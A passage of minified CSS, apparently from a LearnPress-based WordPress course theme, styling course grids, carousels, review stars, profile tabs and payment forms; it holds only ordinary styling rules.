.bottom_left_corner,.tipso_bubble.bottom_left_corner{border-top-right-radius:0}.tp-buy-theme{padding-bottom:15px}.tp-buy-theme .link-buy{display:inline-block;background-color:#82b440;padding:10px 20px;box-shadow:0 2px 0 #6f9a37;border:none;border-radius:4px;color:#fff;font-weight:700}.tp-buy-theme .link-buy:hover{color:#fff;background-color:#7aa93c}.tp-buy-theme .link-buy i{margin-right:8px}.tp-buy-theme .view-more-slider{display:none;background-color:#e6e6e6;padding:0;color:#666;box-shadow:0 2px 0 #a8a8a8;border:none;border-radius:4px;margin-top:12px;margin-bottom:7px}.tp-buy-theme .view-more-slider:hover{background-color:#e0e0e0}.tp-buy-theme .view-more-slider a{padding:10px;font-size:13px;line-height:1.5;display:block;color:#666}.tp-buy-theme .view-more-slider a:hover{color:#666;text-decoration:none}.tp-buy-theme .view-more-slider .text{padding:10px 15px;font-size:13px;line-height:1.5;display:block;color:#666}.tp-buy-theme .view-more-slider .text:hover{color:#666;text-decoration:none}.elementor-widget-thim-courses,.thim-widget-courses{position:relative}.elementor-widget-thim-courses .view-all-courses,.thim-widget-courses .view-all-courses{border:1px solid #fff;display:inline-block;margin:auto;line-height:38px;height:40px;padding:0 25px;text-transform:uppercase;font-size:13px;font-weight:700;border-radius:30px;color:#fff}.elementor-widget-thim-courses .view-all-courses:hover,.thim-widget-courses .view-all-courses:hover{background:#fff}.elementor-widget-thim-courses .view-all,.thim-widget-courses .view-all{text-align:center;display:block}.elementor-widget-thim-courses .thim-course-grid,.thim-widget-courses .thim-course-grid{margin:0 -15px}div.thim-course-carousel{margin:0 -15px;width:auto}div.thim-course-carousel>.course-item{max-width:270px;overflow:hidden;float:left;margin:0 15px}div.thim-course-carousel .owl-item{padding:0 15px}div.thim-course-carousel .owl-controls{position:absolute;right:15px;top:-90px}div.thim-course-carousel .owl-controls .owl-nav .owl-next,div.thim-course-carousel .owl-controls .owl-nav .owl-prev{display:inline-block;margin-left:10px;cursor:pointer;border:1px solid #fff;width:30px;text-align:center;line-height:28px;border-radius:50%}div.thim-course-carousel .owl-controls .owl-nav .owl-next .fa,div.thim-course-carousel .owl-controls .owl-nav .owl-prev .fa{text-align:center;vertical-align:middle;line-height:28px;color:#fff;font-size:20px;display:block}.site-main .thim-course-grid{overflow:hidden;clear:both;margin:0 -15px}.profile-tabs .thim-course-grid.thim-carousel-wrapper{overflow:visible;margin-bottom:40px;padding-top:30px}.profile-tabs .thim-course-grid.thim-carousel-wrapper .owl-controls{top:-60px}.elementor-widget-thim-courses .thim-course-grid:not(.thim-course-carousel),.thim-widget-courses .thim-course-grid:not(.thim-course-carousel){overflow:hidden;clear:both;margin:0 -15px}.thim-course-grid.thim-course-carousel .course-item{margin-bottom:40px}.thim-course-grid .course-grid-2{width:50%}.thim-course-grid .course-grid-2:nth-child(2n+1){clear:both}.thim-course-grid .course-grid-3{width:33.33%}.thim-course-grid .course-grid-3:nth-child(3n+1){clear:both}.thim-course-grid .course-grid-4{width:25%}.thim-course-grid .course-grid-4:nth-child(4n+1){clear:both}.thim-course-grid .course-grid-5{width:20%}.thim-course-grid .course-grid-5:nth-child(5n+1){clear:both}.thim-course-grid .lpr_course[class*=course-grid-]{padding:0 15px;float:left;margin-bottom:40px;padding-top:0!important}.thim-ralated-course .thim-course-grid .lpr_course[class*=course-grid-]{margin-bottom:0}.thim-course-grid .course-item{box-shadow:none;background-color:#fff}.thim-course-grid .course-item .course-thumbnail{margin:0;overflow:hidden;position:relative}.thim-course-grid .course-item .course-thumbnail img{width:100%;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.thim-course-grid .course-item .course-thumbnail:before{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:2;background:rgba(0,0,0,.6);-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s;-ms-transition:all .3s;transition:all .3s;opacity:0;filter:alpha(opacity=0)}.thim-course-grid .course-item .course-thumbnail>a{width:100%;display:inline-block;position:relative}.thim-course-grid .course-item .course-thumbnail>a.course-readmore{position:absolute;top:50%;background:0 0;border:1px solid #fff;border-radius:30px;color:#fff;line-height:30px;padding:5px 22px;z-index:90;left:50%;right:auto;margin:auto;width:auto;font-size:13px;font-weight:700;text-transform:uppercase;opacity:0;filter:alpha(opacity=0);-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out;-webkit-transform:translate(-50%,-50%) scale(1.2,1.2);-moz-transform:translate(-50%,-50%) scale(1.2,1.2);-ms-transform:translate(-50%,-50%) scale(1.2,1.2);-o-transform:translate(-50%,-50%) scale(1.2,1.2)}.thim-course-grid .course-item .course-thumbnail:hover img{-webkit-transform:scale(1.05,1.05);-moz-transform:scale(1.05,1.05);-ms-transform:scale(1.05,1.05);-o-transform:scale(1.05,1.05)}.thim-course-grid .course-item .course-thumbnail:hover:before{opacity:1;filter:alpha(opacity=100)}.thim-course-grid .course-item .course-thumbnail:hover>a.course-readmore{-webkit-transform:translate(-50%,-50%) scale(1,1);-moz-transform:translate(-50%,-50%) scale(1,1);-ms-transform:translate(-50%,-50%) scale(1,1);-o-transform:translate(-50%,-50%) scale(1,1);opacity:1;filter:alpha(opacity=100)}.thim-course-grid .course-item .thim-course-content{line-height:25px;border:1px solid #e5e5e5;border-top:0;padding:0 20px}.thim-course-grid .course-item .thim-course-content .coming-soon-message{margin-top:30px;display:inline-block;width:100%}.thim-course-grid .course-item .thim-course-content .middle .course-author label,.thim-course-grid .course-item .thim-course-content .middle .course-students label{display:none}.thim-course-grid .course-item .thim-course-content .middle .course-author{width:70%;float:left;margin-top:0;margin-bottom:20px;position:relative;line-height:30px}.thim-course-grid .course-item .thim-course-content .middle .course-author img{float:left;margin-right:10px;border-radius:50%;position:relative;z-index:3;width:30px;height:30px}.thim-course-grid .course-item .thim-course-content .middle .course-author .value{font-size:12px;font-weight:700;text-transform:capitalize;margin-top:0}.thim-course-grid .course-item .thim-course-content .middle .course-author .value a{color:#666}.thim-course-grid .course-item .thim-course-content .middle .course-students{width:30%;float:left;line-height:30px;text-align:right;padding-top:0}.thim-course-grid .course-item .thim-course-content .middle .course-students .fa{font-size:14px;margin-right:3px}.thim-course-grid .course-item .thim-course-content .middle .course-students .value{font-weight:700;font-size:12px;color:#666}.thim-course-grid .course-item .thim-course-content .middle:after,.thim-course-grid .course-item .thim-course-content .middle:before{content:" ";display:table}.thim-course-grid .course-item .thim-course-content .middle:after{clear:both}.thim-course-grid .course-item .thim-course-content .course-title{font-size:15px;font-weight:700;line-height:25px;padding-top:12px;margin:0 0 12px;height:62px;display:block;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;text-transform:none}.thim-course-grid .course-item .thim-course-content .course-title a{display:block}.thim-course-grid .course-item .thim-course-content>.course-author,.thim-course-grid .course-item .thim-course-content>.course-description,.thim-course-grid .course-item .thim-course-content>.course-price,.thim-course-grid .course-item .thim-course-content>.course-readmore{display:none}.thim-course-grid .course-item .thim-course-content .course-meta{overflow:hidden;position:relative;padding:14px 0 15px;display:block;margin:0}.thim-course-grid .course-item .thim-course-content .course-meta:after{content:'';position:absolute;left:0;right:0;top:1px;height:1px;width:100%;background:#e5e5e5}.thim-course-grid .course-item .thim-course-content .course-meta .course-author,.thim-course-grid .course-item .thim-course-content .course-meta .course-review.course-review-list,.thim-course-grid .course-item .thim-course-content .course-meta label{display:none}.thim-course-grid .course-item .thim-course-content .course-meta .value{font-size:14px;color:#ccc;line-height:30px;font-weight:400;text-transform:none}.thim-course-grid .course-item .thim-course-content .course-meta>div{display:inline-block;float:left;line-height:30px;margin-right:15px;color:#ccc;padding:0;border:0}.thim-course-grid .course-item .thim-course-content .course-meta>div.course-students{display:none}.thim-course-grid .course-item .thim-course-content .course-meta>div a{color:#ccc}.thim-course-grid .course-item .thim-course-content .course-meta>div i{display:inline-block;margin-right:4px;line-height:30px;font-size:13px;vertical-align:top}.thim-course-grid .course-item .thim-course-content .course-meta>div i.fa-comment{margin-top:-1px}.thim-course-grid .course-item .thim-course-content .course-meta>div.course-price{float:right;margin-right:0}.thim-course-grid .course-item .thim-course-content .course-meta>div.course-price .value{font-size:14px;font-weight:700;color:#2e8ece;line-height:14px}.thim-course-grid .course-item .thim-course-content .course-meta>div.course-price .value.free-course{color:#26a65b}.thim-course-list .lpr_course{clear:both;border-bottom:1px solid #e5e5e5;padding:40px 0;overflow:hidden}.thim-course-list .lpr_course:first-child{padding-top:0!important}.thim-course-list .lpr_course:last-child{margin-bottom:40px}.thim-course-list .course-item{overflow:hidden}.thim-course-list .course-item .course-thumbnail{float:left;height:auto;overflow:hidden;max-width:270px;margin-right:30px}.thim-course-list .course-item .course-thumbnail img{width:100%;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.thim-course-list .course-item .course-thumbnail>a{display:inline-block;position:relative;width:100%}.thim-course-list .course-item .course-thumbnail .course-readmore,.thim-course-list .course-item .thim-course-content .course-meta .course-review.course-review-grid,.thim-course-list .course-item .thim-course-content .middle,.thim-course-list .course-item .thim-course-content>.course-author{display:none}.thim-course-list .course-item .course-thumbnail:hover img{-webkit-transform:scale(1.05,1.05);-moz-transform:scale(1.05,1.05);-ms-transform:scale(1.05,1.05);-o-transform:scale(1.05,1.05)}.thim-course-list .course-item .thim-course-content{width:75%;width:calc(100% - 300px);width:-webkit-calc(100% - 300px);width:-moz-calc(100% - 300px);float:right}.thim-course-list .course-item .thim-course-content .course-title{font-size:24px;font-weight:700;line-height:30px;margin:3px 0 2px;text-transform:none}.thim-course-list .course-item .thim-course-content .course-title a{display:block}.thim-course-list .course-item .thim-course-content .course-meta{overflow:hidden;position:relative;padding:0}.thim-course-list .course-item .thim-course-content .course-meta label{font-size:12px;font-weight:700;color:#ccc;margin-bottom:0}.thim-course-list .course-item .thim-course-content .course-meta .value{font-size:12px;text-transform:uppercase;font-weight:700;color:#7a7a7a}.thim-course-list .course-item .thim-course-content .course-meta>div{margin-top:15px;display:inline-block;line-height:20px;margin-right:20px;padding-right:20px;color:#ccc;border-right:1px solid #eee;float:left}.thim-course-list .course-item .thim-course-content .course-meta>div .value{line-height:16px}.thim-course-list .course-item .thim-course-content .course-meta>div i{display:none}.thim-course-list .course-item .thim-course-content .course-meta>div.course-author img{border-radius:50%;width:30px;height:auto;float:left;margin-right:10px;margin-top:5px}.thim-course-list .course-item .thim-course-content .course-meta>div.course-author .author-contain{display:inline-block}.thim-course-list .course-item .thim-course-content .course-meta>div.course-author .value a{color:#666}.thim-course-list .course-item .thim-course-content .course-meta>div.course-comments-count,.thim-course-list .course-item .thim-course-content .course-meta>div.course-price{display:none}.thim-course-list .course-item .thim-course-content .course-meta>div.course-students{padding-right:0;margin-right:0;border-right:0}.thim-course-list .course-item .thim-course-content .course-meta>div.course-students .fa{font-size:14px;margin-right:3px}.thim-course-list .course-item .thim-course-content .course-meta>div.course-students .value{font-weight:700;font-size:12px;color:#666}.thim-course-list .course-item .thim-course-content .course-description{margin:30px 0;height:75px;line-height:25px;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical}.thim-course-list .course-item .thim-course-content .course-price{float:left;font-weight:700;font-size:18px;line-height:25px}.thim-course-list .course-item .thim-course-content .course-price .value,.thim-course-list .course-item .thim-course-content .course-price label{display:inline-block}.thim-course-list .course-item .thim-course-content .course-price label{color:#999;margin-bottom:0}.thim-course-list .course-item .thim-course-content .course-price .value{color:#2e8ece}.thim-course-list .course-item .thim-course-content .course-price .value.free-course{color:#54b551}.thim-course-list .course-item .thim-course-content .course-readmore{float:right;text-transform:uppercase;font-weight:700;font-size:13px;margin-top:-6px}.thim-course-list .course-item .thim-course-content .course-readmore a{line-height:30px;height:40px;padding:5px 25px;display:inline-block;border-radius:30px;color:#fff}.add-review .review-stars-rated,.course-review .review-stars-rated,.rating-box .review-stars-rated{height:16px;line-height:16px;width:77px;float:left;overflow:hidden}.add-review .review-stars-rated .review-stars,.course-review .review-stars-rated .review-stars,.rating-box .review-stars-rated .review-stars{margin:0;display:inline-block;list-style:none;line-height:16px;height:16px}.add-review .review-stars-rated .review-stars>li,.course-review .review-stars-rated .review-stars>li,.rating-box .review-stars-rated .review-stars>li{width:15px;height:16px;display:inline-block;float:left}.add-review .review-stars-rated .review-stars>li span,.course-review .review-stars-rated .review-stars>li span,.rating-box .review-stars-rated .review-stars>li span{font-size:13px;width:auto;height:auto;border-bottom:none;text-decoration:none;color:#f1c40f}.profile-container .profile-tabs .tab-content .thim-course-grid .cert-profile-view:hover,.thim-course-top .courses-searching ul li a:hover,.thim-course-top .courses-searching ul li.ob-selected a{text-decoration:underline}.add-review .review-stars-rated .review-stars>li span:before,.course-review .review-stars-rated .review-stars>li span:before,.rating-box .review-stars-rated .review-stars>li span:before{width:auto;height:auto}.add-review .review-stars-rated .review-stars.filled,.course-review .review-stars-rated .review-stars.filled,.rating-box .review-stars-rated .review-stars.filled{height:16px}.add-review .review-stars-rated .review-stars.filled>li,.course-review .review-stars-rated .review-stars.filled>li,.rating-box .review-stars-rated .review-stars.filled>li{position:static}.thim-course-top{background:#f5f5f5;padding:10px 10px 10px 20px;margin-bottom:60px;min-height:54px}.thim-course-top .thim-course-switch-layout{float:left}.thim-course-top .thim-course-switch-layout a{font-size:18px;display:inline-block;line-height:34px;margin-right:5px;color:#ccc}.thim-course-top .course-index{display:inline-block;line-height:34px;font-size:13px;color:#999;margin-left:15px}.thim-course-top .courses-searching{float:right;position:relative}.thim-course-top .courses-searching ul{margin:2px 0 0;left:0;right:0;z-index:99;overflow:hidden;line-height:30px;background:#f6f6f6;border:none;min-width:270px;position:absolute;box-shadow:inset 0 0 1px 1px #eee}.thim-course-top .courses-searching ul li{list-style:none;line-height:30px;padding:0 20px;height:30px;display:block}.thim-course-top .courses-searching ul li a{display:inline-block;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;max-width:100%;color:#666;font-size:13px}.thim-course-top .courses-searching ul li:first-child{margin-top:10px}.thim-course-top .courses-searching ul li:last-child{margin-bottom:10px}.thim-course-top .courses-searching form{border:0;background:#fff;width:270px;position:relative;line-height:34px}.thim-course-top .courses-searching form input[type=text]{font-size:13px;color:#999;line-height:20px;padding:6px 0 6px 10px;border-radius:0;width:100%;height:34px;border:1px solid #e5e5e5;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.thim-course-top .courses-searching form input[type=text]:focus{outline:0;box-shadow:none}.thim-course-top .courses-searching form button[type=submit]{position:absolute;right:0;top:0;bottom:0;text-align:center;z-index:10;background:0 0;box-shadow:none;border:none;outline:0;width:30px;padding:0;line-height:34px}.thim-course-top .courses-searching form button[type=submit] i{font-size:14px;color:#ccc;line-height:34px}.course-item .course-thumbnail{position:relative}.course-item .course-thumbnail .course-wishlist-box{position:absolute;left:15px;top:15px;z-index:88}.course-item .course-thumbnail .course-wishlist-box .fa{cursor:pointer;width:20px;height:20px;display:block;text-align:center;line-height:20px;font-size:18px}.course-item .course-thumbnail .course-wishlist-box .fa:before{line-height:20px;display:inline-block}.course-item .course-thumbnail .course-wishlist-box .course-wishlist{-webkit-text-stroke:1px #fff;text-stroke:1px #fff;color:#333;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s;-ms-transition:all .3s;transition:all .3s}.course-item .course-thumbnail .course-wishlist-box .course-wishlist:hover{color:#f62459}.course-item .course-thumbnail .course-wishlist-box .course-wishlisted{color:#F24C0A;-webkit-text-stroke:1px #fff;text-stroke:1px #fff}.course-item .course-thumbnail .course-wishlist-box .text{display:none!important}.thim-course-megamenu .course-item{text-align:center}.thim-course-megamenu .course-thumbnail img{width:100%;margin:0}.thim-course-megamenu .course-title{font-size:14px;font-weight:700;text-transform:none;line-height:25px;margin:0}.thim-course-megamenu .course-title a{padding:0!important;margin-top:3px}.thim-course-megamenu .course-price .value{font-size:13px;font-weight:700;color:#f24c0a;margin-bottom:7px;margin-top:5px}.thim-course-megamenu .course-price .value.free-course{color:#54b551}.thim-course-megamenu .course-readmore{text-transform:uppercase;font-weight:700;font-size:13px;padding:5px 22px!important;display:inline-block!important;line-height:30px}body .course-meta>*{display:inline-block;font-style:normal;font-size:inherit}body .course-meta>:after{display:none}#learn-press-popup-certificate{background:#54B551;color:#fff}.slider-v2 .thim-course-content .course-meta .course-students .value,.slider-v2 .thim-course-content .course-title a{color:#666}#learn-press-popup-certificate:hover{background:#51a74e}.slider-v2 .thim-course-content .course-meta .course-students,.slider-v2 .thim-course-content .course-meta label{display:block!important}.slider-v2 .thim-course-content .course-meta .course-price .value{color:#26a65b!important}.slider-v2 .thim-course-content .course-meta .value{line-height:15px!important;font-weight:700!important}.slider-v2 .thim-course-content .course-meta .value .fa{display:none}.elementor-widget-thim-courses .view-all-courses-health,.thim-widget-courses .view-all-courses-health{border:1px solid #2acd35;display:inline-block;margin:auto;line-height:38px;height:40px;padding:0 25px;text-transform:uppercase;font-size:13px;font-weight:700;border-radius:30px;color:#2acd35}.lp_collection .collection-title{font-size:30px;font-weight:700;margin:-5px 0 32px;line-height:40px;text-transform:none}.lp_collection .lp-single-collection .thim-course-grid{margin:0}.lp_collection .lp-single-collection .learn-press-courses{margin:0 -15px}.thim-course-collections .lp_collection .thumbnail{position:relative;opacity:.88;overflow:hidden;transition:all .3s}.thim-course-collections .lp_collection .thumbnail img{transition:all .5s}.thim-course-collections .lp_collection .thumbnail:hover{opacity:1}.thim-course-collections .lp_collection .thumbnail:hover img{transform:scale(1.15,1.15)}.thim-course-collections .lp_collection .thumbnail:hover+.title{opacity:0;visibility:hidden}.thim-course-collections .lp_collection .title{position:absolute;top:50%;left:50%;width:calc(100%);padding:10px;margin:0;opacity:1;visibility:visible;display:flex;justify-content:center;align-items:center;font-size:20px;font-weight:400;background-color:rgba(0,0,0,.7);transform:translate(-50%,-50%);transition:all .3s}.learn-press #learn_press_payment_form .learn_press_payment_close,.thim-course-menu-landing{-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s;-ms-transition:all .3s}.thim-course-collections .lp_collection .title a{color:#fff}.thim-course-collections .lp_collection .outline{position:relative;outline:#fff solid 2px;outline-offset:-15px;background-color:#2e8ece}.thim-course-collections .lp_collection:not(.has-post-thumbnail) .outline{outline:0}.thim-course-collections .lp_collection:not(.has-post-thumbnail) .title{position:static;transform:none}.profile-container{padding:0;border-radius:0;border:0;overflow:hidden}.profile-container .box-title{font-size:18px;text-transform:uppercase;line-height:32px;font-weight:700;margin-bottom:30px;margin-top:11px;position:relative;padding-bottom:19px}.profile-container .box-title:after{content:'';width:35px;background:#111;height:1px;position:absolute;bottom:0;left:0}.profile-container .user-tab .author-avatar{margin-bottom:25px}.profile-container .user-tab .author-avatar img{margin:0}.profile-container .user-tab .author-name{text-transform:capitalize;text-align:center;font-weight:700;font-size:30px;line-height:30px;padding:52px 0 27px;margin:25px 0 30px;position:relative;border-top:1px solid #eee}.profile-container .user-tab .author-name:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:auto;width:36px;height:1px;background:#000}.profile-container .thim-author-social{clear:both;margin:0;text-align:center}.profile-container .profile-tabs .thim-empty-course{margin-bottom:40px}.profile-container .profile-tabs .nav-tabs{margin:0;border:0;background:0 0;border-bottom:1px solid #eee;padding:0}.profile-container .profile-tabs .nav-tabs li{background:0 0;border-radius:0;margin:0;width:20%;text-align:center;border:0;padding:0;position:relative}.profile-container .profile-tabs .nav-tabs li a{border-radius:0;margin-right:3px;border:1px solid #eee;border-bottom:0;font-size:13px;font-weight:700;background:#f9f9f9;line-height:29px;float:none;position:relative;display:block;padding:10px 15px}.profile-container .profile-tabs .nav-tabs li.active,.profile-container .profile-tabs .nav-tabs li.active a{background:#fff}.profile-container .profile-tabs .nav-tabs li a .fa{font-size:13px;vertical-align:middle;line-height:29px;margin-right:8px}.profile-container .profile-tabs .nav-tabs li:last-child a{margin-right:0}.profile-container .profile-tabs .nav-tabs li:last-child.active:after,.profile-container .profile-tabs .nav-tabs li:last-child.active:before{right:0}.profile-container .profile-tabs .nav-tabs li.active:before{content:'';position:absolute;left:0;right:3px;top:0;height:4px;z-index:10}.profile-container .profile-tabs .nav-tabs li.active:after{content:'';position:absolute;left:0;right:3px;bottom:-1px;height:1px;z-index:10;background:#fff}.profile-container .profile-tabs .tab-content{padding:55px 0 0}.profile-container .profile-tabs .tab-content>.tab-pane{padding-left:0;padding-right:0}.profile-container .profile-tabs .tab-content>.tab-pane>.box-title:first-child{margin-top:0}.profile-container .profile-tabs .tab-content .thim-course-grid>p{margin-left:15px;margin-right:15px}.profile-container .profile-tabs .tab-content .thim-course-grid .course-passed{padding-bottom:20px}.profile-container .profile-tabs .tab-content .thim-course-grid .course-passed .value{font-weight:700}.profile-container .profile-tabs .tab-content .thim-course-grid .cert-profile-view{margin:0 0 15px;display:inline-block}table.list-book-event tr,table.order_details tr,table.quiz-history tr,table.table-orders tr{border:0}table.list-book-event tr th,table.order_details tr th,table.quiz-history tr th,table.table-orders tr th{border:1px solid #eee;border-width:1px 1px 1px 0;padding:10px 15px}table.list-book-event tr th:first-child,table.order_details tr th:first-child,table.quiz-history tr th:first-child,table.table-orders tr th:first-child{border-left-width:1px}table.list-book-event tr td,table.order_details tr td,table.quiz-history tr td,table.table-orders tr td{border:1px solid #eee;border-width:1px 1px 1px 0;padding:10px 15px}table.list-book-event tr td:first-child,table.order_details tr td:first-child,table.quiz-history tr td:first-child,table.table-orders tr td:first-child{border-left-width:1px}@media (min-width:768px){.profile-container .user-tab{width:25%;float:left;padding-right:30px}.profile-container .profile-tabs{width:75%;width:calc(100% - 300px);width:-webkit-calc(100% - 300px);width:-moz-calc(100% - 300px);float:right}}@media (max-width:767px){.profile-container .profile-tabs .nav-tabs li{width:auto}.profile-container .profile-tabs .nav-tabs li a{padding-left:10px;padding-right:10px}}#review-overlay{background-color:rgba(0,0,0,.25);bottom:0;display:flex;justify-content:center;left:0;position:fixed;top:0;width:100%}#review-overlay>.review-wrapper{align-self:center;background-color:rgba(0,0,0,.25);border-radius:2px;padding:6px;width:450px}#review-overlay .review-content{background-color:#fff;border-radius:2px;padding:24px;position:relative}#review{position:fixed;z-index:99999;display:none;align-self:center;background-color:rgba(0,0,0,.25);border-radius:2px;padding:6px;width:500px;top:50px;left:50%;margin-left:-250px}#review .review-content{background-color:#fff;border-radius:2px;padding:24px;position:relative}#review h3{font-size:16px;margin:0 0 20px}#review h3 .close{float:right;border:none;text-decoration:none;width:auto;height:auto;margin-right:-9px;margin-top:-7px}#review h3 .close:before{font-size:32px}#review .review-fields{margin:0 0 -20px;list-style:none}#review .review-fields>li{margin:0 0 20px}#review .review-fields>li>label{display:block;margin:0 0 7px;font-size:15px}#review .review-fields>li>label .required{margin-left:5px;display:inline-block;vertical-align:middle;font-size:24px;line-height:1;height:15px;margin-top:-3px}.review-stars{margin:0;list-style:none}.review-stars:after{clear:both;content:'';display:block}.review-stars>li{width:40px;height:40px;float:left}.review-stars>li span{text-decoration:none;font-size:40px;border-bottom:none;width:auto;height:auto}.learn-press .course-meta>div.course-author .value a:hover,.learn-press .course-meta>div.course-categories .value a:hover,.learn-press .course-meta>div.forum-link .value a:hover,body.course-item-popup #learn-press-content-item #course-item-content-header .courses-searching .courses-list-search li a:hover{text-decoration:underline}.review-stars>li a:focus,.review-stars>li a:visited{border:none}.review-stars>li span:before{width:40px;height:40px}.review-stars>li span.hover:before{content:"\f155";color:#F05A19;cursor:pointer}#review .review-actions{text-align:right;padding-top:20px;border-top:1px solid #F0F0F0}#review .submitting{display:none}.review-stars-rated,.review-stars-rated .review-stars{display:inline-block}#review .review-stars{cursor:pointer}.review-stars-rated{position:relative}#course-reviews .loading,.learn-press .popup-content #learn-press-course-lesson,.learn-press.coming-soon-detail .course-summary .course-thumbnail{display:none}.review-stars-rated .review-stars.filled{position:absolute;top:0;left:0;z-index:10;white-space:nowrap;overflow:hidden;color:#F05A19;height:40px}.review-stars.filled>li{position:absolute}.review-stars.filled>li:nth-child(2){left:40px}.review-stars.filled>li:nth-child(3){left:80px}.review-stars.filled>li:nth-child(4){left:120px}.review-stars.filled>li:nth-child(5){left:160px}.site-main #content{max-width:100%;width:auto;padding:0}.learn-press.coming-soon-detail .coming-soon-message{margin-top:30px}.learn-press .lpr_course.has-post-thumbnail{padding-top:0!important}.learn-press .entry-title{font-size:30px;font-weight:700;margin:-5px 0 32px;line-height:40px;text-transform:none}.learn-press .course-meta{display:inline-block;overflow:hidden;position:relative;padding:0;margin-bottom:40px}.learn-press .course-meta label{font-size:12px;font-weight:700;color:#ccc;margin-bottom:0}.learn-press .course-meta .value{font-size:12px;text-transform:uppercase;font-weight:700;color:#7a7a7a}.learn-press .course-meta>div{float:left;display:inline-block;line-height:20px;margin-right:20px;padding-right:20px;color:#ccc;border-right:1px solid #eee}.learn-press .course-meta>div label .value{margin-left:5px}.learn-press .course-meta>div .value{line-height:16px}.learn-press .course-meta>div .value.lp-progress-bar{margin:5px 0 0;height:6px;width:200px;border-radius:0;background:#eee;float:none}.learn-press .course-meta>div .value.lp-progress-bar .lp-progress-value{height:6px;border-radius:0}.learn-press .course-meta>div i{display:none}.learn-press .course-meta>div.course-author img{border-radius:50%;width:40px;height:auto;float:left;margin-right:10px}.learn-press .course-meta>div.course-author .author-contain{display:inline-block}.learn-press .course-meta>div.course-author .value a{color:#666}.learn-press .course-meta>div.course-categories .value a,.learn-press .course-meta>div.forum-link .value a{color:#7a7a7a}.learn-press .course-meta>div:last-child{border-right:0}.learn-press .thim-enroll-course-button{display:inline-block;font-size:13px;line-height:40px;height:40px;border:0;padding:0 25px;text-transform:uppercase;font-weight:700;border-radius:30px;color:#fff}.learn-press .thim-enroll-course-button:focus{outline:0;box-shadow:none}.learn-press .thim-enroll-course-button label{display:none}.learn-press .course-payment{float:right;display:inline-block;position:relative;margin-bottom:40px}.learn-press .course-payment .course-price{font-size:30px;line-height:40px;font-weight:700;float:left;margin-right:20px;display:inline-block}.learn-press .course-payment .course-price .value{line-height:40px}.learn-press .course-payment .course-price .value.free-course{color:#54b551}.learn-press .course-payment .course-price label{display:none}.learn-press .course-payment .course-enrolled{background:#54B551;color:#fff;cursor:default}.learn-press .course-payment .course-enrolled .fa{margin-right:8px}.learn-press .course-thumbnail{margin-bottom:40px}.learn-press .course-tabs{clear:both}.learn-press .course-tabs .nav-tabs{margin:0;border:0;border-bottom:1px solid #eee}.learn-press .course-tabs .nav-tabs li{background:0 0;border-radius:0;margin:0;width:20%;text-align:center;border:0;position:relative}.learn-press .course-tabs .nav-tabs li a{border-radius:0;margin-right:3px;border:1px solid #eee;border-bottom:0;font-size:13px;font-weight:700;background:#f9f9f9;line-height:29px}.learn-press .course-tabs .nav-tabs li.active,.learn-press .course-tabs .nav-tabs li.active a{background:#fff}.learn-press .course-tabs .nav-tabs li a .fa{font-size:13px;vertical-align:middle;line-height:29px;margin-right:8px}.learn-press .course-tabs .nav-tabs li:last-child a{margin-right:0}.learn-press .course-tabs .nav-tabs li:last-child.active:after,.learn-press .course-tabs .nav-tabs li:last-child.active:before{right:0}.learn-press .course-tabs .nav-tabs li.active:before{content:'';position:absolute;left:0;right:3px;top:0;height:4px;z-index:10}.learn-press .course-tabs .nav-tabs li.active:after{content:'';position:absolute;left:0;right:3px;bottom:-1px;height:1px;z-index:10;background:#fff}.learn-press .course-tabs .tab-content{border:1px solid #eee;border-top:0;padding:60px 30px}.learn-press .course-content.popup-content{padding:0}.learn-press .course-content .complete-lesson-button{border:0;border-radius:0;box-shadow:none;height:40px;line-height:30px;padding:5px 30px;text-transform:uppercase;font-size:13px;font-weight:700;margin-top:15px;display:inline-block}.learn-press .tab-content .course-wishlist-box{line-height:30px;margin-top:20px;text-align:center}.learn-press .tab-content .course-wishlist-box>span{padding:5px 25px;background:#333;border-radius:30px}.learn-press .tab-content .course-wishlist-box span{line-height:30px;display:inline-block;color:#fff}.learn-press .tab-content .course-wishlist-box span.fa{cursor:pointer}.learn-press .tab-content .course-wishlist-box span.text{margin-left:10px;text-transform:uppercase}.learn-press #learn_press_payment_form{width:300px;position:absolute;top:60px;right:0;background:#f6f6f6;z-index:10;box-shadow:0 0 5px -1px #ADADAD}.learn-press #learn_press_payment_form #lpr-payment-tab{margin:0;padding:20px 20px 15px;border:0}.learn-press #learn_press_payment_form #lpr-payment-tab li{float:none;width:100%;display:block;margin-bottom:10px}.learn-press #learn_press_payment_form #lpr-payment-tab li:last-child{margin-bottom:0}.learn-press #learn_press_payment_form #lpr-payment-tab li label{cursor:pointer;display:block;margin:0}.learn-press #learn_press_payment_form .learn_press_payment_close{cursor:pointer;width:30px;height:30px;text-align:center;line-height:30px;position:absolute;top:0;right:0;transition:all .3s}.learn-press #learn_press_payment_form .learn_press_payment_checkout{display:inline-block;text-align:center;padding:5px 25px;background:#111;color:#fff;height:40px;line-height:30px;margin:0 0 20px 20px;text-transform:uppercase;font-size:13px;font-weight:700;cursor:pointer}.curriculum-sections{margin:0;list-style:none}.curriculum-sections .section .section-header{text-transform:uppercase;font-size:16px;font-weight:700;margin:53px 0 25px;line-height:25px}.curriculum-sections .section:first-child .section-header{margin-top:0}.curriculum-sections .section-content{margin:0}.curriculum-sections .section-content .course-lesson,.curriculum-sections .section-content .course-quiz{line-height:30px;padding:11px 13px 11px 9px;border-top:1px solid 